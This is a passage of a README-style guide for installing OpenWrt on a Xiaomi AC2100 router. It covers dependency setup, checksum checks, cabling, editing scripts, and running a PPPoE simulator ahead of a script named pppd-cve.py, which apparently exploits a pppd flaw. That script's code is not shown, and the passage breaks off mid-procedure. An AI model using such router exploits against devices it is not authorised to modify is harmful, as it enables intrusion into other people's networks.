
This guide is based on the video of 韩风 Talk. Since many people don't know any Mandarin or don't use Windows, I've decided to write down my method of getting this to work. This is also helping people to understand more about the process rather than using a one-click solution.
pppoe-simulator.py by Percy233
pppd-cve.py by namidairo
You can skip reading this when you didn't flash with the old guide.
In case you used the Chinese Redmi image you can use the sysupgrade package provided in this repo. Since the R2100 (Black Cylinder) now is uniquely identified you will need to force the system upgrade.
Use any tool of your choice to transfer the sysupgrade.bin to the /tmp directory of your router
sysupgrade -v -F -n /tmp/xiaomi-router-sysupgrade.binIf you find any mistakes in this guide, please submit a PR 👍🏻.
You can potentially brick your device. I don't take responsibility for any damage caused.
- A computer with an ethernet adapter
- Two LAN cables
- python3, scapy, netcat
- Files from this repo
- busybox
- pppoe-simulator.py
- pppd-cve.py
- xiaomi-router-kernel1.bin
- xiaomi-router-rootfs0.bin
Install instructions are available for macOS and Ubuntu. In case you use Windows or an other Linux distribution, I assume you are smart enough to install the required packages yourself.
Please note that python3 is aliased to python3 on macOS and Ubuntu (and in some other GNU/Linux distributions). Replace python3 and pip3 with python and pip on Windows - GNU/Linux accordingly.
Before we start, please check your python version with:
python3 --versionVersion 2 will not work.
In case you don't have a version of Python installed (or you have the version 2) go to https://brew.sh/ and run the installation script in your terminal, then proceed to install the required packages:
brew install python3 netcatInstall scapy for python:
pip3 install scapyThanks to @albertodlc for the instructions.
Before we start, please open a terminal (ctrl + t) and check your python version with:
python3 --versionVersion 2 will not work.
In case you don't have a version of Python installed (or you have the version 2), proceed to install the required packages with:
sudo apt update & sudo apt install python3 python3-pipAnd also check if you have all the network packages and dependencies:
ifconfigIf it shows an error, run the following command:
sudo apt install net-toolsThen install scapy and netcat for python:
(Don't forget the sudo in the first command)
sudo apt install python3-scapypip3 install netcatClone the repo
git clone https://github.com/ecklf/ac2100-openwrt-guide.git && cd ac2100-openwrt-guide
Feel free to use your own images if you know what you are doing. For the case you are using the images in this repo, please ensure the provided .bin files have the correct sha256sum:
sha256sum *bin
63dba28c89e3df484419aa9079c4fc80ef183f1dcc4591d9935c25fde65f49e4 xiaomi-router-initramfs-kernel.bin
deb8b1b0c5b9c0ada4f944382ba935c9e1c132faea88818f19790564b3e74fde xiaomi-router-kernel1.bin
4b7d9766d8f5454a5733fbb0ad15eee6bf92e18cdbe6a043f755e3812ba21718 xiaomi-router-rootfs0.bin
c7ee444c818097c67aca16aafdb3e983f3716d05256367e0244db8fc3a0d36b4 xiaomi-router-sysupgrade.bin- Plug in your AC2100
- Wait for the system light to turn blue
- Hold the reset button until the light turns yellow
- Plug out your router
- Bridge WAN and Port 1 (blue) with your first LAN cable
- Connect the second LAN cable to Port 2 and your computer (yellow)

- Go to your network settings
- Set the following for IPv4


- Plug in your router
- Wait for the indicator LED to turn blue
You should now be able to ping the router at 192.168.31.1.

- Run
ifconfig - Check for an interface with configured address
192.168.31.177(see image below) - Change the name of your interface in
ppd-cve.pyandpppoe-simulator.py(in my case it was en7)
# Line 5 of both script files
interface = "yourinterface"
- Check the MAC address from
pppd-cve.pyand adjust it accordingly to your device (you can check it in the bottom of the router).
# pppd-cve.py#L17
if src.startswith("your:router:mac")- Open up http://192.168.31.1 in your browser
- If there is a terms and conditions screen, click on 马上体验
- Click on 继续配置 (see image)

Start the pppoe-simulator:
python3 pppoe-simulator.pyYou may need to run this as root for scapy to function properly. The script should show Waiting for packets.

Click on the field that says PPPOE.

Enter credentials (anything should be fine). I just use 123 for both. After that click on 下一步.
